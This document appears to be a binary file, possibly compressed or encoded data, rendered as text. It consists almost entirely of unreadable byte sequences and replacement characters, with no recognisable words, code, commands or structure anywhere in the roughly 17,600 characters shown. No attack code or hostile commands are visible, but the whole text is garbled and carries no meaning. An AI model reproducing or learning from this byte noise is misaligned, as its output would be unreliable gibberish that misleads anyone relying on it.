�0ѹZ�H�{�*䛸�pʚ*_q����C H�	����8<��0�Bm��Z�oЪ�R�����U�/C�&��Yy/a� ���!:�(+ò٥#����(�h��	�:Ȓ���꬟�+={-�N�pn.�g���Y�4�w =����'�P7%��⍇�f������r����"
 s*��*Ρ�>��1ҷ��R�Wҩ^/���=K9���|p�4/�_l�Hi��������]�k������>���c����?�*?)*�N��j��,�[����Bk�7��݊�	������l��,�ZS=g8ƫN�xґU2��߫ ~�P�s5��6�6�*6�s�J�I�j�Lľߋ�4�JA�<�j�N ��e|��D �.��?>�����6�OLw�BZ��$����`�E%z���'�S��4ZƔ���M�����́
�T�;������?�TAwK���mJUsg��`�1�T��^A��t"�LL�ˣ'��*Bo��k�\�9��DMt�@4�^4�������jc�j�؅�i��hA�b`�����7���E��E��t��"tSMߧ[40��_<7��EŎ[�[��ǐ1����F(�vɇD�>P;�hi]��q�p����_���-�U�M�xt�3�E�����R��w��P���55�sK�Z[i��II��|�1�F�R�RO��S���>�`Ϊ��H��B��t��( ���ҹ2(�HD��P���򈭾�Q�F��� ՠ3��@p�?7�\�3��$(yAUӔ��)�8�F����7׳kc�k��:�Zh�BQ�����ѿ>ҹ��v�ֿXh�>��1������A�p���5�R�xLM[�N���/��c�M`��c36ފA��5j�̯31�_jAn�"��&Vc1�ci�,Ԓ(��X��v#w�Hq��-j߄t�t�$ըH�b=J�Uj�Jx�y��8��K����cG�"�,i2%�j��,|�j4�
Ai�xP�}��J����J�h�Η{�j�)EK|�9	��jH}p�j�4R� 0P�������h����"���p�Y�Q �7p3Ws�*�sJ�ȉ#uY�*�I�w�rh��;�G�&7�SH�����hs�JH	���� �)J����*L���4 Y����tp�@'�鞊���쭢�}��.D�w�R4{����~@�� X)����!Z-ăJbqg��ЃK|Aˏ� �3�u�����C��%R=�S�\z��9�|��'V5�y���"(����2��9jM���b]-1�K0l�;�4њ�.�K8kY,��R��'�䠌�@zl�J^nU�Y�:���:������7mDO%(���mD�����cG+�/�u2\�/SVU*�|P����q��*��Jʶ�z��:|��GT<��$�˛J4L��o�����w�	��΂N%�L�W�*��\�
pF ��pii!0*������������:�K�}�k�Ȃᘹ�Aʮ~M?���R [��9��&T|L��0�Ŧ����:�����|\���Z�Z؞�ψ,���/+��f��a�`�
�Ҡ�R�X��6���_�2T���������n�m�����(�	��(���ʀ
�!���V򛤁����j����i��Z��w��/]�8��t�å���h��k�l��X��ew<^�#��U��0j���S�c�2bS&�g�bk���ĖS�C2��X*�\g7���fH�KJ3�ܿHJi�����N��=���@z��(��خ9��A�� �DՁ���+��������\:Gvt۔9Z���ܤ"��H�+�\[ֹ3��=\b��?��5�]~�������_뻢7Cq���C%H�����ol�LP�P��_?��+C�R�@��Q�C�-�{�o�w����_���<����I��������2u+�w��@����xI٫��J<�!�	���tM��p��ϥ���tK<�V��T�:h�jY���}u��u}\��u]^�w�p��hWG�+C��v<����f��t{��wS���1y�*J�=�\�\�#�u��,����I�����|D��L�b��;�0��Dc�������w�M��94��,���h�z{7p-%�,J)�� ���	�y�����A����ך��+���q�sti>����� _3:0�z��Y�ƐI
d���kwl�?�FA
���I�w����������p���������|��8HH���p�� )��Z
� f�Z@��,P���Ԇ�ȡB���/<F�k�B�d�'�פ� ������Qr����#�\�@����刲�(����9�L����E�j���U�ʲ�
��X��>�(�@h@y��M��J��Y�y�J$�"�4�*P~=G�bx���k�X
z�Y��Jh��u��dK�qLy�)��ى�A���e�w���6���������.����i@]l���`��(:�����?�&'�g�2������"� "�#�w2���>����3"��B�:j�Õ��h��BG�e����Bl��uτ���)�&K���Z�do�w�ϲI�
F��ɡ�1s4g:t���Q��O:)�FI�Kb�D#��%�����0+8�F�� ^1~���m�߲��.���`AEH.f��h@���шI����Ǯy���/	��J� �wЌ=��>���:Z4����+.�~
E5Y�'�l#�r���m���!��7ړ���͊�EH}%F�{h�$�>��&�J*����H&�|@�����b��(��K���2/mt��ꈈ�w�I��~��Я�9D%2�>S�+%O��:S6I�np���~Y l�$���n�$=���^������ՊDҧ�d���1HM���,�Pɮ��y��ITR]$�`�����꬚�5sϭ��і�oH��Y�m0Y���I��.�w��fO�u�����v<,!�أGe!�c�Q��82YD�����H��I�;n-/�Ԩ4������qm�д��y��X"RQ����������_��p���E*������O�N`��l��-LEf�+� � �'�R�/��e��6=>?������%a�?`S�MΰJ(��S�ʛ����NJpH��;��Sf��yڸ4����B�&�Q�W�D�V���/m��=�C�c�Wg�_V������VV�fa��rZw�.��:��
��pn �蔻Em���h�ô����]�1���ⱏSE��3g�g�?qFU�7C�`�r"�&=�����\�G��UD\��'��}v�c���,�b�1j��3���x-�&��*�j�+o�h���E��2G�u ���'g[:M����-�q�d�
w�!��M ��=i��n��1�bM���v�#�L��y�7s e�b�7d��+7o�x�W�i'M��"x��������\�A����Yow�8~�2M�_����s��	>�i�	(	������8�g��oo�f��=���>��O�g��@��VJҘ���ͅ.Z/���X������	� ��y��ٔL��)���j����H���Eo�e_����������!ݕO���^�O���������������9����vؐ�����o��H���։��i��9�װ�+�;�+����n
f^.�
����`f;��bJY/��w��� ������ʉ)���Ɏp�Ǹ���Nݛ�M�ʩ������\ڻ5��z�Gp�Y �[���ف?� i
� 9 �����t�����8x����쪩
�LP��_	r����>����� #\�׎���߃���0��j��ۏ�@�A����� �b�ȡ� ��Ĉ��߮�(:��v �J�����h��(�����;�̞Ȩ˾����¡����I�u��M�'p�� �1o�w���0��̄3J���Cx��9�$xľ��(
�i��ȇI�w�'���o�m�),r�^���
��1a��q��ab
�$ �u�(��U���@�P�������i��J��h����y�4���ـ���/��M�9\�HA�JQ���N��a�B���k8@�@m0��1�P�6�� ��%ȐK��V\���kl�Y�� ߛC[��ڙ7��@��p���t��K",�˖v��Qw�P�1@!��:��
�T� ������I�(���xL)�l�����ǀ���>���H���h�U�Ό)+"��qo+���]y�����)��Za(�)�!����t�6���ڒ A���(��������N�O �
�#���ɍƈ�Y�����>��i��p������
� �� ���D������"([q(���(� ��+���"�̛=Ȯ�x�
>��9������~Ŕخ!X�<�w����������_�������i��y�¶�X���$�B2� P
��%5�[�CX#@(�q,n0G��|��.����c߰	�틱�!��e��8���7[��B����z�J��������-����(8]8��݅�, ܜ��Q%��2(�`9f{�z?���ၢ��̒ڀ���%خ�����*�i�&�p':R�šY�N~�N�h�Rh%��Ẻ-y;<��=<��=%G�!�+�sk�wBv>����c�,�� �.�Ժa��*�/z���9�~臼�볣�!��w��8ƺ�8����x� �H虼����94�)��1C�[P�3>.	(�S<Qq�s%t��;�`:e]�C�(��qЮ=ȉ���戈>�م'Q��k��#����q�(.�)ϱ�<�)W��{���%�5Y�5_K�@5Y��-I%�B=�,�a�#�P/��:k�>t��8�3�J���+��6#�;"�2��M��&3����0�P!w
po6${?H��H�1ES��6�Q=�rHjb,� c��1����N�?:��r�/(��#���rS��8�<j��h��Mr�� ��ޙ�P�_���ԕ�PHҢ��:��,/�6�&*�),�:�C~���;2}ֆ���7����7�N���K�ـ�������$���H��!�b=��6+cO�M�a9�4���M��@��6-s6��͟5\z5!�Y�?��pSJ�s?�T�i��w�#������k��b�� �����w�!@ڻC�C��M9�=��6��@�DI��@����A��Iy;4�;�8A�TJwX���B��>Z��Y��Y�۠�L���	��YD�i��C1�_[F�ѕx$C�1F>�G\
=��D�TT9�D����$D.L��2���(8ApN�E�yE�xA�bƞ�K�$��GٛG�rF5���G@�,�0��=.�Mң-`�2M��A��u<D�F yD�"�x��DA/ʝ՛�X�<���y[�i��ɍo8��ZnG[
wZ���UZ]1Z��^�Ւ �[�Ih2I��Ot4�J[⠾&#��(�E�%�/E��Û������F�9��]i�Z��Gֵ�e�E��Q�4hSG��@�SQ�uƤȹP[�u��$��ؐ������P�����S���;A&����hS�A#�
�ť�G��Q��T[
Tr4���Z�Œ�eG�3@��2�ׁ�މ�R��ӤQ��.&���ڙS��:h�/$��3��͍��8����EE�GE]�^[�wh��QY�QQ,�[�/��E��6
�@�%���.u�j!�����(V�ZV�Y�̼'��C���s��8��J���hU]�v]BEF�&h�����^���d@G_Lδ!���	�U�Ri5ikuθ���h:��������f�gH��Ƌ��	�{e��{A����4�lUpDT��Z����&]D�lyh�F�ϖ�n���i]�ᴤ���}�N4�_�;�)�;h�C��)_���x*�n���w�O�Y�F���X���Wiw�@��3��]��D�&�$c�>hn�&5��/�l�l��Q�a������i�F��T�jd��ia��*�������x�Zݐ�R�ېc���Joi�y�ՙ]��l��C�TO�FO��gQ�D7tMNƕE�e�v4~�����6ܰ�_ۖM�m�ob̞�ȍ�(���8��@)�_y_0Z��W��h�m�B��F�@n���n�'��(�Z�
C�L?L}
d�W{��
�G�\�M��\98�
�Ҟ#H ���ž���9�wR�V��iX�	{wȆ��H����S������=������n�6n�������Zx	�r� ����x�D
T^J�p�pJ�g�`��R1�[���pG����e�XW��ކ� ��B���P�'\��$�;�G��f�2���;��W�� W����6����������e��v����XR|j�P0tQZtt�NX7�Z���$t_W�[�N�D�2���Q�x���l�5iGh�)vڽp�X/0� �r�J���?�y�h�
�����w�i������]��$��	�����J<x`���v��y��	��~�� ������8�E
��v��ܠE�ur9i�a�.�r�2*`�/�%zR�"�,�5�E2JW\&�5��e�>���n�ܒ�E�}���3�'ne����+W��+�7��{�悰��B�?���8E���JxG�E˴��-OH� �R�u�G�ї@PX۸�V�-=�����jvJ<ts�
	�垒��FAv ���e�+uޕ�kg�K+�V��w.o�p�GV!�e}eSԔb�%�~3�6-ظb�t��ȉ�8����5�|�#�u�D!wfk8�( ��i��������)��������9N	�%ĸ�.��d��̂K�j�:H�	�٠������R����AK�co���l'��0|�I,J�;8��̻E�_'ťo�#J�#j�$�r��H�!�ǃE|[���I��j�kz�6���b�+�-�[B��(c�z��H�医�FN
� ��߅2�S��N��JH�w��r ����v))��c����(Y�-�Y����8�*�R��eo��,]>�H@ �T�����uA�& ����G�xHwl�V)@���*�|#I�^����}���+��[�-	
����m�b�) ��(�ơ����k��{]@�%�E��P�Щ�
Ja��]m����|.K�S�:t��ߦҶ)ߦ�ƳU]��v+<�L|r���m3�8)����'u�|F#0&a�]eȃ�v9�i���/��'����l��~p�	��:jw����(���y��qN� P� ��!�iJȺP��QJ(����(<B
���b���[M.{����.Q� զT)S5u�w�pz�wg�=���7��'��u�'���r3"7���#�<��-��Wm�{S�	��R����==����zO�Z (���������r�k�^��&�$���
l��<�ퟔ�d���l���82	�����(/^-=fTm�]c�::~�zm�)���K'Tx��\��_����m�o+[[w����["R��3��Mw�Ȝ%�Mw���a���w%�]ۖ�]��L������@Ĉh��˖���������c�/��ʨ�x��� 	�)��)�}h�#�#���_�T$�ߚ�������[d:=�����P�f����&-�W�ÒR:�����0C'}��?��N����5n�V˒ᝎ=��/�M��a�A��?�)�������<O����E�E����쯆�@����˚� ��whl	�ΐ����
ڨ�������i/0���1
v������I��玳���B)<��Do@��v���(��[.���U��b�(�=�a��\�@'��X�_z�+6�"�%�.�:\�!y���v)[ z�v�EmȲZ�t.��A��-Rw�`�d@�4�f���n¾P��<�pE�����&��L��4r��}#v@̲�r����"�S�X�;u$���RC� <�Չ����J� �	���2
S.w�/5�����[�(>=�d�fG��Am�IC��y���I��_&,\����ڔ�f�Y���r��c���� +����=>k���a	n��ȋ�.�w�%�$��0��8	��h��07����zx���P��V���i&h"�A8���8n������P1_N��8�����?Ov,��t՛ү��z���kc�z��J��z:CPM�N�=4���Ѡ�`��č�	D�v��[�@J��69�ES��t�@w˾i�y����,����"jy*�I��J�{�k�QY�,��a;��>Đ��Q��)�P�<WDkW��/�$��#kC=�1�= m�r�/��%����R_7��8��НY�^N~��	K�O1N��%m�Z�7��������SSW��03�`ҿF&>&9��?�������T2�2��6}5��SU[�?<�-Џ��8>�J�F�T�N�(��4=���Tj�O�N]Ex�Ѱ���@Ͷ�{?l���B��zk�6���D���_Tn�O�F��To��X��*�U`���Z6�.�Ua��\-��,����q����w�������҉��w�}���8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+�����F>��+��]�]#�;��/}�_'kH�c$�;�C"�CޓQ?QhB���U3_zbUC?'W7�5���0��Kg���P�kO���1mC�ߛ/Ϝ������!Q% 7.n���c9�����>SR��oV_e�WH����kjO�c]���zM+�F���cP;�agh7�w�;24�];-.�#��s&�C?���UpeW?�ԓiJ@��h�\ݏU����h
R�`��B�V�vl�o�@R`���xI���N�*ԯVO��e�r��k��p
��k�~���z �����,��]��m�Ѩ~;������Z���J`��蚐C]����,�.A.���/�j��l�����P/�6~)��j)Ҷ]��6pm+��"n�A��:a���RP(��,r��v!b"�ޑ)8�w�p���n��������2+8���b9D��b:D�b"X�p�(�~�`<gA��%W�Ae�}1@�+3�R��
�a2�.��3gV��8@^#��e�@���Hg7u���H����I��$�JdZ���\�yL���yM��$yN���C���z@��zA�/$zB��{���ȃ��S\�{E�o${F�d{G�G ?�3�&�-�C�26⢽.dNc!3L�.=5QB�sr��J�EgP�%�R�'UgS�K���v�j��A�DyV�we�N�9�ph�&:� »X�fpk_�J$V�vGm��e��bB|�#cf�ߡ!q����9�'F=�����+�>P�S�Q1g�xQ���x��u�ty@��iD�g�B�[oj�Y��Z�5���guL��vpjǶ����6qd�reO7�pW릅��|�{l��^a/3���Ц׽��,�d�w��l��[ཧ]�c���88՘���Se�?3�>��3��E��<�D�8���`�����GC)������W8Q�wD��t���� iD�y�*��M�����n��<��SJ*4z��h�E0K�[�1Eͭ��k���Vt���~@϶�k��tT�$�@ʚ��+�����֋����P�@�����)x����8L� V��B�ބ��Q)����
��~@��Rz0*�/�	����$Q �����h���M�[�0˝�@��ʛj0��~���{��|n�w��Ư�md��q�d|���[R�3Â���Tfw3��L������
��Ē˱>Y��.{)��C!�����<n��M�������rL>|��_��
���.���N�R|.�m����˲N���R����2�̋��Jv�"��/�	x�E����X&b8�����^9��4G)��#җ�����wP�Z����ㅾ�E�X�'Q$������{T�d�w�\Mt'�W����PB�~����{ NFBY;�t��N3��Z\���ZA,>>zt��#��w����]"�O�'r�Q[�Ҁ�$}0@�㐂y�<4y:/mc鵢[C���(3�%�U3�_PE&�#�F0<4w�!�#CV�.^��Ek�A���z4o���V#�'����+J�]��x���]�Ћ1U%q^SW��������^r�K���RR�F�?65���$W&�4�6��a�W�[PM~�g�ď��6<-��d�73WN�n�j$9�U��; T�eTN�R�pI|�����xO9��pDX�@���;�pwE�>�HУe:�M�~�}�А;|��%$�kBbP���'�A�Fqj�M�m�2����߲Gʽ��f~��R�������A�2\�Ź�+q]���D8�;�Lq^0FԸ1-Ք�2
ֺ8}�ַ��N��e'�W~bpG�����Bf�P��'��e��Z���s�\������ �Qr	C?"�E��Kr]���ݞc�O���(;�%d�oR����o�rS��|�{PHC�.Q�h	����/?hP6��>�?�i�w�.���\+&�H��	��X�9���g�bC�h	���I�"xn�4� J��(��z4�Ю��'@<�0��+����L��rsc�F�C�fr�S��qJw��{�7O��R�߷Sqi�g=aBE�|d��e	�~1W��Kδ�g(�:5�B���iu���m��3�Vuh��Dz�1Jە�*����_���I݋�ѿQcs�����~�#����X���;�Pw�~���n���Y�n�W�h�Ogh�b����7�{%��b?9eP�w�:�z���t�pkw�`;�W��n�Y�V��u�����L�˔��g������|����\��;�[�u8�,�?�?M��9��?������K�#O��o�;��(����>?����˄i��=�������Ƹ��|�Ax�6^�@l�{�Ū��5.�X�1,�Y���(�ٙ�Y�Y�A�X��� �F�����^O��s�����O��QH�m���M������ݞp�v:�Y��������)ܘ-�
����p�%wO�;��K
2�����;��o�����<��X��H���a���[��I�BhBE��`�m��� �i_�� �%���p�8��d�� ����_�k?6��ЈB����7���p�ڨ�j�P������ �K蠘 ���t�
�+ �!o �P���ع��������>�ІϘ.�m��SH�"@��)�����p̓�gݝ�y�����N���0���i�Ē�N�� �:�b�e_���^8�U����	w��Bh�UO��_�~��q����UZ�HH�k`� ��,N����/��!�9���a��1���"�0�} _�[�G[sn��q?���q������]HUO��<�Co
헪���h�ko��Q1M0�����X������P=O`��j��۽����q�]�-�Hk��I�_�������2!b9��	�h�H�8!�����	��XFqE��ڙ�D
���J󬛞�	�Ҙiw1���ٻ��b���X�S8�\�j����jZ�� ���a�vavq�k�q��ՐаXA�R�B��O�Hp���%�)A(�au*�ō�(�=A��x�u���J��^��!����� �C}(�������@�T��,��Q�R�����ٻc�-�g��>��Z��p�������)A��)����^(-�������/�Q�2/� ����+a-�0)w+��Rײ'K�wr�ٹ�8*��	�[�=q�L�o������+Yz�Z�,��۲��,���$�9?,кt`K�2��2#���V����!ŧZ�� �/�"/�r$�$���P=ڤ� �a�=R���B.��T>�� ��  �1�'a	�a��"������	��8�t��4���(���(¹*R�X�G�"uh�"��"�ߝ0
;�:��#�	4�:w����AJ:HP�2:�s:��\�.�"�w쁱-�I� �kO%G�%��2A�иaE��<�Z�)
���R<E"&�|<:�&�ҧ���H�+�r����X���b��8�8�k��?��9������C?	P9�r9m�:�������c;:�.3:��@0�1�;�+���=B�H<Q�<�.=�<�.l�2�s)£%�Q ؞�2E�=�c҃fB��qဋ+|2�r�'"��/��wj>��?��?DC�ڙ�?~P�9��)�Uq?k9��-wC#6����=��6Ӄ=�B<�.`�6g}���oc�3�ôx<K"0]��+�7N�2ă	1�$�s)��� h/W�ƽq6�B�.k�"=�����r�ډ!����4z,	0v2��!>��u*4��������K��?���\���t@����=�@��s���h�6��:�n:�H��e�&�t6��#�R-��4=����NY1*����U,6�I{�=����_N��Om�=�R1~���1�w��>�y�9ѝ�wX�h�Hh'�h�*�Ӓ�4��8�8#�
�Y ���G��/���-T?t�0��2bL��0z9O��N�47�M�D6�TOy3��	�߄=��CL�DN��T1�0j=0��23T%��)N���c���C��7, 
Ԙ�C��s 3*ة	��ǅh��h�<�Az�G{ă���U� T+gPA��9��@�����B� Xk5�YL&�s��JT6K�Y�Y��D��C�t�5��(C�$HJ�&rZ��Ed�����U�D�[�w��Ό[�5[�[�ň��׹5Z=�����Z�xO|�iĘ������(�F_�ǖt�>�� �+A"ʹ�� Z3��d?ܯLuH�����X8�=��X��0WSB���8���>�\���ňN�2(����P�UC���$YTtN��\�Q��<�TY��C��(���N RR"uN&EP�\�C�R$N�S4�R1�3��K�<aI�d��8���\]�����������K��U���P�U��^�wQ��E��պ;/�^s�9��X"*B�ILS���p_�q����hR^�7+QYJĈRDZ��hzM�Y�$W�%h5���d7,%���Q.5R��=#U<��Y2�S�h�VY�h�%Y�V1��&a�|F�����/�2�FE���s����K�SU��^x�(T��8���/�nՋ��Vdu�f�x�W�-"�ѣh��uUY���%SSm���n�FS��C�v)2E��UR��[1�R3R�Q�v)U1ڳ���&i0wuo�&n5�Y�&�����T�<!��	�4@|\]���v��<k�T4�v>Ȧ�ʆ�i5�k��V��@�B�e"$��'�V��#�UX(����ƭw�n%���o1eRO7�Q��h�FR��n[Vo��� (O�]o@�YQn�F`#�f�Ui��j�e��d�j[�e$uSD�TV�N�	��4��F�UtZ]{�x��>o�v�b�K.Fk���K�WN�V��ck�X/c�c!T53�����7��P���DFf!���iNVΛwER��nU�Fo��2r�iw��gR�`AN�)��g�&hn�{�Sؗ{
�T�@�6��q&��3ܞp��ʿV�p��˯^��^�JA�?�5��iK��,Q��Ty�Ǻ�7_##��z.P�k�����&���GRw��S��QjH�(��qW��q�q7q�q�d�Tp�i��R�7opZ�`^��&��Gf#�sA�f#Um��g��p�T­	�U�7��G����[����"�dA[S~�{�φ�V�!_c�;wFu�wV$d��:#@p:�|�nR�|<�{
�{>�s|�w~�{g���)q����`ZmkW7�j������I
����fh=�#3��O�������L��(2 Y-����b�,).���V�l/�7��udo/nν�pq%�ƅ���(�]�[���UA��F�c��^dP��]&�s{dS9�kH-ӿ$�4�}fm�e/�4��^Hc?��K�S��C_9V8}�V>��9��nTQ{�X)�����1�k<��5������Hw�V^T�S=^�؆_%0y�g�<~��nRBv�)�<�lj�����xjؕɨt�Kk�&{.�'����b��b��(=W�p�:�#:��h�ǋAb�N��8�1�<�$3�[�9�d/�:n�δ�'��SX�AJ*����Β�<<B��;��	?D�&4E��&2m�{+�#e��(4
��F�*��A�&��3e2�Y=b���f^�!��xb���B�w��7.2p"�*�P���tt{G):z��q��wx�< ���V*(1�$ُ��y9�vB��*��%��Y	���Y���}�нCٽ*��'�{�l0���mAԝ�0 ����!|y�S�P�ء�BS8�aDFf���H�����z漦�
����ڛ.@���6`9�����s�e���7j��ΩdoY��

�u!��aZ<\5��ĊI�mÃI�k=X�� ���.��q��;�ޛwQ���q���n~m�I�%A�>�n�	���>Z��� 2��P��*����w�(!;���M��c%�;�n#�i��{�����K��Y�o� ��@�%(���I3�b5�i�:a
|�ݚ�xZJW�lJ�B#j�� �I�Ot�@�����S"�ÿ�޸�f�#�n�:E���5�^&q�q��O��(��?l��CLu��_8����D�oudk0v��>S�ɍ��6�x�!*N�S6ɋ��*J�x����M�f�K�6Wy��u����	L�����N�NH��8	���`�OB4i��l(�(w2`��]�)��VQ��)�$/��n��� �Āyس�li��^˚�e�D��������Y�*�3o�xc�h+�p�	��LA������05��~sוb���,�{����J��L؈� H����lԊq '>��۞`�����)C����"��LU��3�ߺ���k��謻,��_�U�'՛_08��U�G��[��N^��<n��_�i.�&���I4��M���@�C|5:�7���t���,�0w�t+kk�9C����������:���l��N���e���j� !d^�:�%���Z2�񌂖��쫮�R��@�"D/����X�]���DiX)�)�3D 올�ꂛ�|K*��\��)��hL ��V���PIR��;��۝�]��F]�}a�LR�@�@�"�,��%bK��Z)<e:r]�
����0�˖�g"�#�O���Ͼ��N�EzؾE��P,�Fg����5��B����7�!V�w�I����(^� ����ƶv9��1��[,��򢎥�+!N��!�E� 
�TN�&�K%^Z{Gh�?����C��j�?���,��^3�g����O�Zb�3�j �#�$6v]-
m��~����EAV+��~���_�#@b��" M�s#�{�} ��	2Q����c��/�ۋ�%~�eҢ��B�K8*���;+��I��f�%՝�3K�f�	���(ŜE��"5GD�Aふ	�<����~p2C~���w%at����^9z�ƁѤ� �d���iH��D�!8�����E%�QF��ժ�ߟg���	۳gNq1���_JM�� ]�	{�l$�!̏�<�P��2�;���Zr��i<żeZ6�B��a�z#�ܟ�I���#{��*ܮ����%�|�[���z&)n�eZ��edg�_�1�{=:Ed׻�2�ޠ<�ڨ���k8��/����+�$f�Ω�tp��d=����Ϫ��
r�W����5e���us�p5�w"�v7�3�i�}��%��ϔ�=-9��E�'Bl?=�g�Tj�������S����3k�\]k���Z�kD̪Qs�>�_;;�}SP=�D�Az��oʯ)8[\57G�}��W�w�WZ�nhJ��8��i���l�VB,�K��3��h��fFR�r���U.%���U�+{_ZL��d��<NF!#<i%�Lgĵ�F�<	ŵ�^�mL=1�peL;���F2c��%��� G�/u5��~��Q�n;/�����g�w����k L�h��U��qNw~?Wd��nKH=�k�mS ����yfA��_XBג|��7}�O�r%5�z�W�%9)O''�Ds�|2����L���'xA?�5Q�H93��t�X��z��t�p�{3x�.3�z#��	�>s7ۚ�!�p[�z�7YPf��d�ɒ	tC1��Հ�4�˓<e�2�,�l�>�9��7+��t�k�~ ?��x����5r��ph?!;ʣs2���0�H��˺;(�W�
�`8w�D��XH++ɒ�����n�l�J�$�H&�+#V��$�q��8Q�>pk�|������4����ੈ����G In�h�4����5��c2#���:����Ę∌��8�˻�HTS� ��W������7��L�C���L�,-�8�n�J���l��4�z[�,I�I�
��烋�,It�I�L�n��¬7��AN�$�D[��A�رƔ!u����Ȋ)��L?ŋ@�*J��AȊ��@��
8���O�֌�w�L=R��H�I�M�,O�\�<��<�m���$�L�ܶ��A�1ps������O�1囹�J��z#A��\��$1=�ɞ�?�ļ2@P��|��TJ�4B��5[k��S�A�L�Ѐ�(�=D�`͈��䳈�)���-�N�xL+d$��A�|A�X1�xC$K3�D�X��d���7٘o���@)�J�T��+ɒ`1۲���黏�#H,���?�wk�dJ&*��Ů���CQ�A��=<�?�	=��+�woA��A����������Hn��a�DoAn�Fe�mc������=�	�lK),L�hĕ�2��B�B/[�Z�6��}���M�c�^����ߔ�^��X��S5�x	�YE��>dM���h0[P@2�~|�t[C+��[�G��F3o��~,��TA����1����p�@��gD0�C�y�Dt���OY�J��L��M���ܛXQ���:v;?vL�&��w|�9��� E�E:�@�������,ܡ�_B
�w�=��(�m���p�hD�܅6��Γ�Ŕ���D���艞�	ʵ������\��ܞH������\ʕ<j�L!�>�����I�=�j�<�ムT�`�Ɯ�l�Z�}5+��"��5��E�յ��e��u��U����^�:8���[@��<� � ��8[����=�ik�^ !1��F<;ނ1��Zf�_i]���5O�8 �^��@�A��M��ҽ��e����u�	��
�P��^��
΂.x��E[�p^eІPwi��Yt��<1�I����e.G���e#��������Q��U��p�s����hR�mQ��h��� ��]P5c����ٟ�]����M���Qx
�%U�&e�'��х�^�>(�P;�R<���?��h�R��0%S=�,)�/5R3eS�ZS6Е�S0M�Ku�L��M��M�9�;�5H=�TA%T)��D�S1U��S )�0��.�U.M�H�U,���_5�U!��KU���R%�S5U���ԅ�
h��w?UQD�VX��E�V.�VGu�\mTa
UY���Q%֬K�dE�eMV8m�!B�03^a��h��i5�|E���k���U��[Wq�Vu�bEW/]�c-?eu׈��e�g/W�{�W{��h�����W���G�Q�*Sn��rEW��Uu�Tv��7�蛶霾^��[�"@�Wy�萮V�.�F�rE�Vi}MSj�Տ.�.�ꚦꮕ�P�����������P
�8ݏP�f�v긆빖뺮���ࠉw��k������k��&k��>]��
��WU�C鎶�7��~-�ܝ���W�^�>W�nhr��þ�w������v�ǆ�ؖ�٦�ڶ������m�V�Ȉ����Җk����k��k�V��nm�~m�f���� ݊fk���.��}Q�l�9遖����ז����U!�ꇮj���6V@��f쮦
��o����������.o�>o���������҆�	�`����`�n�k��`��`�� `w ����������n!����>>��R^�~i�~�v�o��i�&�A
�^o�no�6�fof��o��)�b��o��
��-&m8��nV����`!� >�$�����}���n�v�;.P��=����X��c?��R�փ���0��G�&h���NW����K���N��d��O�b@�j)�bO6�����6�,��Gvd
#V�N�%&���\�� N�[�`���9�,��c����@�Uc� ^w�T�T��i���e3���j�f?���l~c�f�ou��aK�UJf�L���&dE6�E&a{fo|����g~�gV�`�X&�X��\���`/�e_V����kּQެ��n:� ��fj��i��C�4V�U�拸J����f�x���a�n�dͮ�vc���v�t�C�d�N�A.y�Fd����'�(.�s�z,�v�xZ�e$���^�x^�	��͊aI��_��r�*h	���j�f0��Gc��{T��w�m��yl���e��L�N�N&�~&�B�m��m�o{�_{�G�������Y�xY�x��w��Ͽz�o�X����W(��Wa������5�9�px��f�ea`��?xW�l���ѿy]�y��{��xO��A�b�w�^�C&�����g��|��~����'�����_b�?`�����@�[�R��ŕ��{�x&������ϟ�Y�o����f<��Z�aI&��Ve~��Ր�o{��@�~&yz��p�p����w��zt���W����!�n/V���o��?P����wz���*`�ޏy�x��}�f�*[��{b6�df^E}�g�A�d�oy�W�
y��
W���r���F`6~\F~�?rv6��Gr�z��7eE���q���n��o��q�@��WeT�4.qj���l�.�_�m��P�ᜌ�}�㫿��r��g���o��p*�B�p�~@�G��/b�|_N�������?r�D	��sY(��0N��?�V�s'�wV����T�攈�n0�i�q�0 T��0��F�K�Q�歵6�E�	R������tC���?ay�g��~@�� �k�pt���o�$����	��F�#G�\� �X�)g�J�s��@�ӱ�w��$�y�N���d`y�O�w,S��S0����f��ȸ�L��]L��w�#� .�Ȝ�H�x;`�9��k/	�Z<!�j��_V�eb=�_���E$Q�w)��Ei�����~�V4�#�� HF׍
��������U�w��$;�덅����焀H͎���'�@
����������;�e2=0���[&eH�S2�_���hHWJ��Ƹ��W��Ƹ�*�L����ur4�Q)�7&�3yjj�.��)K��cv�tpx!�늙����~|l\ ����ۺ�T[�BX����h��q˺�A|�͵�h�ązؙٜ�]h��:}ݾ�����j����������m����{���	��	m�۵�,Dܸy���j�q���^=��-��垐�����.w����.��������ޑ,uݖ�&IX�%-?��;%n��uJҡ�fѯ�6�o��I����{x�	ȍ�O����`��R�+N��‑���@?�#%&��qAR��͝P)%�iL�t��iٹ�ѝ�v��-
Mҍ������en���8�F|H��2mE=w�����٬�ޞ��)��A�Ů��#>�eB�qz]���~�/��ξ�H�N����x7e�d'�w�� 2^X(#�b�$�Z�O��2�˞3n �/�A�xwӠR�|:�>� +�����/�[
�&���Y�IW¡B�Yٌ�� ��q�C����	A�S�	I��l؋��(�n�� v�p�=��]c4���?����]b�1ѻ�@Ӧ݋�Ӆuc�k���ٮ�����,����L���"Qg��,Q���$V�.K�P+���x��n8�;?��s�����Xx�"ƍ��C����Y�H��\٧�|�ה!�sD̐���#~M<D�ݫj%=�1	�z�jwU�Q�v�w~��]Ũ�p�� �Z2��/��=����'��x�|2�lL͝+�c�	������^G��J��P��X��[���-^�����0(����,�Pf�|���䰹DM��b�@��͌)��|�f�������V��.�f�O�u z�^4���CK\Ȧ���'L��GF+g'����f+tH���ۘ\N�*���ɅJ	�?7�:�4ݺ<�&�%Ȏ,(����L����X�D��0����W@��$��w?z�	�qB��M�8Ԭ�������N�H0�;�0��u������ۼ��@��E.�<���ۺ���mx�M 
�O������]���N�|��l�bA	֒��
xD���G��"�r�@�����qh�,��`n�%�Md�����;�̖�l����&�̔ L-�{�?LY���| W�B\Z��Ҫ��b:����&�/�n���nE`�.�����`N�R���X�#'[c<1�ƱJ�#*��{��i�ow��x؞1�o��I|r����G�b8/�����JT���Y;��q�݃�d��61�� k���PA�B��۬QfM �]���(���|h��N|->������"8��r8갛n|/ ��#J$�����mt]�Z��[�ѻ˿�L�̂����2)� �����K��[$�A�gRb^�6�V�cИn}��Π�>�m��yΝ"Lfy(S �멣�y����*�Ҕ(X>k`��C ��K���w�F.i����Q���ژυ�������;����d?P�ɍZ���©�
